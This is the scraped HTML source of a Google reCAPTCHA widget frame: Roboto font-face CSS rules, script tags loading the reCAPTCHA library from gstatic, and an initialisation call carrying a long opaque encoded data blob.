  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SnyqHRqFERr-mJTksdJ0og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SnyqHRqFERr-mJTksdJ0og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SnyqHRqFERr-mJTksdJ0og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcK5woDCkcOcLsKUwpDDqMOlw5dpwpwBJwsUw7t8VlUAZj/DjkPDgsOoE8KgVsOGw5swPsO5GsKhw74Wwq3CqcK4w6nDoQPDg8O4WMKaWC9GbyXDocOEEcOww73DmcKUwphow77DijokCEPCmzYSekoQNlolw643NcO7wolmLBLCkB3DqsODwo1dwo98JsKHEnXDswcUcMKucDtYw4rCp8O2ecKKV19gw6t8LXHCl8ODUzjDhzp/wojCuMKPw5Iew4PDjMKieMOnYGPDt3XCnMOHw7XCrWoUwrjDiMOBwrHDnCgowpZUw6clb8K+IcKgwqXDhHdFw6UzwqnDpRUBwpjDncK7WTDDr8OqC8OfCxcUP1vCsyt6wrLDncOiSsOZwp/CiMOMBj0Ww4NNwrc8bsO1CsKUADo/JcOBXkYKw4EDMcOew5zCnWk8SMKAWcOzNsKUw4k0wpg2wrLDrMOtw5bCgDsRSk/[base64]/w6zCvybDlsOUw53Dok4+Bzpaw5jDm8KMJsOGZsKjw5QJwrzCkcKFRMKBwqEpwqnDuAoSJTRjw4vDkmg1H8ORw4gSwpDDoMO+dD1kIMKwNxPColrDvMOTGMKZNDzCjcOPwrDDsCPCrsKxWxk6w7tIaQfClXUfwqZwG8KOwpZsN8ORQzHCsnRYwqkDw5DDm2xNwrpOKMO/fknCtgLCiW5aBGZMwrdiwqTCiUFxwpRdw6tcWzXCpMOwJsOTwp/Cs04yayZGDxfDqsO6w6jDh8Knw7pKbMOZf3F9wqrDjBFww73DhcK7GR/DqsKqwoI6IEPCpTp/w6gmwpfCiEo+d8ONfkxmw54cBMKOwq8Ywo1MYcOAf8O6w5RnAyrDjkPCucKrA8KYGMK3IsKFw5vCq8KowoAww6bDiV4Hw7zDpgvCuWVNw7EfD8KvHi/[base64]/wp3DqcKIwrfCrwU6wpvDpMOBEh4VwrDDqH95QnFcw6fCuU0TOkbCvSjCt0XCuMOIw7LDo3jDqVDDvsK8HHt4woHDtcKpwpvDksOpAsK0wq43UD7CnSAuwq3DsX0FecKzEMKeeA3Ch8OPEMOnDcKDwqV6w7rClHPCicK9ccKQbcOZwpImf8OEwrB2wpbDrcOvX0h/[base64]/[base64]/PD4rw7/CviLDksOvwqscTHzCpMOqayBgwq/DgcK5w5sXwqHCriwyw7INwrNhWGfDlRokw4nDnMK1I8Khw4xPGA1GBDfDicOAOHfCpMOZDnZ2wp7ClVJjw6fDpsOkesO7w5HCj8O0eloEA8OBwocfXsOgQ18KGcOMw5TCnMOpw5PCgcKeNcKkwpwgN8KswrHCvzDDk8OUS0XDoTg/wotwwpnCssOIwp9UaE3DjsOzDTlbOlFDwpLDqFxFw6PCgcK/CMOPLXpfw544MsKbw4/CuMODwp3CjcOlTXJrJgdnHVUzwpTDkl97UMOcwroDwq9cFsKmOMKEEMKsw5XDscKiBMOVwpfCkcK/[base64]/[base64]/[base64]/DrBwRGHzDqMKsZ3HCqMOcwq8Pw5TChgTCjVDCknbCknHCucO2TMO4fcOBFsOGJsK7D3sVw4ATwpBaQsKzBsOINn84wpTCtsOBwpPDmhZCw58pw7fCmsKdwrITa8O6w7HCuzHCo0XDncKrw4tUTMKUw7gWw7bDlMOGwoDCpxHCjGUsA8OlwrB2fcKtEcOwaDZvRnJdw7/DqMKoE0o4U8OCwq0Bw5Ibw6oYJyhQRC5RHMKObcOPwrvDksKNw4/ChGvDosO6HMKnD8OgBMKjw4rCmcKkw7zCohXDiSEgZmhvUg7DicOGQ8KiFcKNJMKcwrA9IFJ5fnbCoyPCrk5qwq7Ds1JLI8KHwp/DicKMwpIyw4NpwrvCssKdwrrCg8KQbcK5w5DCjcO2wqwqNT3ClMKjwq7ChMOQMTvDhMORw4LChsOQBg/DoAUxwqhWH8K5wrjDhjlfw44LY8OIfVAPW1dGwojDkUMoC8OGacKCe189V0Z6NMOHwrPCmcK8csKRPCxoISHCoiwPfTPCtsKGwrLCpl/DrSHDusOSwpnCkh/[base64]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[base64]/w5HDl2V7worDjUhOwoXDnVJ8a8K+wqTDlcOpwrzDsjhjWG/[base64]/Do1J5wpfDoQ3CqFHDgsOxB8O4SMKDwoxeJwDDiMKrJHjDkMKDwoXDqEHCsgM0wqTDv3UMwqTCvynDmMOCwpEbwrbDjsKDw7hAwqRTw7hdw7BqdsOvNcKFMRDDpcOlKlgAIsO/w5AhwrfDkFjCsx5Vw7rCoMOxwrBoLMK9NVXDjsO1c8O+SC/CjHTCvMKOdw5PHCTDucOEQEPCvsOYwqLCmC7CjhXCisK7wo50DBEqFMOjU3xHw78Iw55tcsK0w5RaclLDhMOfw7fDmcKffcOXwqloQTTCrULCnMKEbMO1w6DDtcKMwpbClMOHwrPClUJqwqwCVH3Cuz1IPknDsyPCvMKIw5TDqGEnwqpwwpkswr4WRcKhScOLAw/Do8Kaw4I5ARFmRMO+dWMxHMONw5l/a8KtesO5asOgfz7DgHlRHMKtw7Vbwq3DjcKowrXDt8KmYw8KwqBgP8OPw6LCqMKhFcKoXcKtw7xYwppTwqnDvQbCp8OtMTg4eXnDv27CiWA5cXV+XHLDhxfDoQ3CicObXAMKQ8KCwo/[base64]/RwPCl8K4KcO8GgV6b8OTMFzCvB4xw5fDrRfDl3rCvRvDsRDDi2UXwo7DiRLDr8OZNQsRNcOLwodGw74lw6TDgAEbw7JiLcO+ZjbCsMONEcOYbljCgijDiwUYGR0BLMOOLsOiw7Acw5hRO8ONwpjDlUEqFHDDv8KWwqFbc8OMPHLDlsKPwp/CicKuwolcw4lXW2QDKmfCj1PDo2TCk27ClMO+P8O2U8KjVS7Dp8KXDBXDvlhQFnPDkcKOFsOYwoYXdHEpUsOpQ8KKwrMoesKew7rDvGZ1HznCnjR5wo4Iwo/Co1jCtS1nw4xJwrzCjxrCncO4T8Kiwo7ChDAKwpfDl0h+Q8KIXmEQw7t3w6Aow5UCwpNXYMKyFcO3UMKVUMO8OMKDw7PDmFDDo07CtsKWw5rDocKwXznDkzoIw4rDnsO6w6/[base64]/Dq8OMfcKafMKfAsK/[base64]/CjgBVR8KCw6ZpGTwEwojDicOCLcKYKg0oe3TDlsKQw69hw5zDrHXClxzCvgnDvW5awrjDt8Opw5krPcOww4PChMKCw4EUeMKvw4/Cg8KmU8OqQ8Oaw6AXQSYbwozDsUzCicO0UcOcwp0Uw7ddQ8OzTsOZw7VhwoY0FC3Drj0tw7jClFlWwqckJnzDmsOIwpLCkmXChAJlWMOMWw/CpMOgwr/[base64]/w6jCocOIwoVQLsOZWMOvG3DCvsKBw6Iew615P05FTMKHwqMCw7AjwrodV8Kqw4ozwqtcbMOEKcOMwrwtwr7CkyjChcKNw7fCs8OJCRQmbsOsai/DrMK7wqBqwr/Cs8OjDsKbwpPCk8OKwrsFHsKUw64MQyLDixVafsKjw6XDiMOHw7YPclHDox3Dl8OvQ3LDizF4ZsKAJ3vDq8OaUcOQNcKrwq5mGcOWw5nCgMO+wqbDsxBtBSXDjDk8w55qw4AHTMK2wpfDucKrwqAQw6TCtToPw7LDnsK9wqTDjTNWwoJlw4JLEMKlw5DCpj/CiUfCpsOKVMKQw4jDocK9VcOnwoPDmcKiwrwRw75WXFfDssKHCxdzwonCisOKwoTDrsK1w51UwqrDvcO1wr0Jw73CrcOvwrrCpsK3cxkNSirDmsOgHsKSYnPCsgQ2Lm/Cpx1Iw5rCvCnClsOpwpI8wpUEeUQ6dsKkw54fPFpRwojCtTA+w6PDrsOfbSddwo8+w5/DlsOwBMOGw7PDkzwPw53DusKkF0nCg8Orw43CuQlcPQ1YwoQsDcKRUzjCvyXDqMKmH8KFBMOSwovDiw3Cu8OAQcKgwqjDtcKrCMO+wpNDw5TDgTN9L8KnwoETFhDCkV/[base64]/FMO+V0Q5CMONbB4rw7LCpsOiPBXDoMKFwpbDsBEgwrbDjsOVw7UtwqvDscOyO8OxLH4vwpLCiXzDtUUcw7LCiS9zw43DjcK7dFVGbMOqKEpSdHXDv8KBVMKswojDqsO9WWgmwrBLAMKrasO8EsOHOcK9NcORw7jCq8OYV0bDkSZ/w63DqsKmdsKYwp1rw6zDvcKkIjFAEcKRw5vDq8KAUCAGDcO8wotqw6PDu2TCvsK5wrRVVcKYPMOIE8K9woLCgcO2XE9yw6s8w4kBwqTDk03CmMKnTcK8w7XDln4nwplAwp9LwrVXwqbDqHLCuHLCmVtqw7nChcOpwpnDi1zChMOKw7zDgX/CpR3CsQnCksOfUWrDsQHDgsOMwpLCnsKcEsO1RcKtLMOuAsK2w6TCuMOVw4/[base64]/[base64]/Cv8K1wrFhTR3Cv8O+b8KdwpPCoHLCkRkGwpg1wqkLw5FgexjCiWM6wpfCr8KUTMKhGWvCm8KxwqQ2w4HDpilFwrpnGw/CpV3CmTluwqM1wrc6w6RRdFrCscKUw7YEYjlOdng1Tl1XaMOmOSw/[base64]/CiyXCujMKa8OqREcaTn7DhsO7w7pJwrZ1R8KpwoHCsnzCmcO4w6AZwrbCl1XDuQ9gbxPCj3I8ecKLDsKSdcOlScOsNsO9S3vDucK9HcO9w5HDicOgLcKtw6BOK33CoVLDtivCk8Oiw5tZNwvCsirCmEZrwpJBw68Dw6dCaG17wp8IH8Ojw79mwqxUP1HCgsOCw7/CmMOcwqMGOg3DmQlqLcOtX8Oxw5cmwpzClcO2HcO1w7LDrUnDnxbCk0vCvFDDj8KMDiXCmTFrGFjCu8O2wobDn8KxwrzCusO/wrrCgxFXf3hXwpXDmj9VZFk0AV0KfMOXwo3CiBo5wqbDgj00w4BaTsKjKMOQwq3Dv8OTXQLDh8KbM10ywrvDvMOleyEww690KsO0wrnCt8OHwpgzwpNVw5HCgMKdGsO3eEcQEcOCwoYlwpbCp8K4YMOBwoLDpmXDh8OoEMKcT8Onwq59w6jCli92w6/CjcO8w4vDlQXCjcOKS8KsDElgJS8zeRxvw6lSfsKRAsOsw4rDosOvw4fDvyHDhMKsE2bChmPCv8OkwrxwGyU0wpB6w7howo3Cu8OLw6rDvcKKOcOuKmNew5wowr9zwrgfw7XDjcO9fRbCrMKFTjrDkAjDr1nCgsOHwr7ClsO5fcKUWsOWw6k/HsOwAcKjwpAlRHrCsH3DocOtwo7DtFgTZMKxw4JHFFscTj0jw5/Cv1TCjE4FHH7CuH/[base64]/w5fCscOrw7EEw5B6wofCn8OhBMOCw45F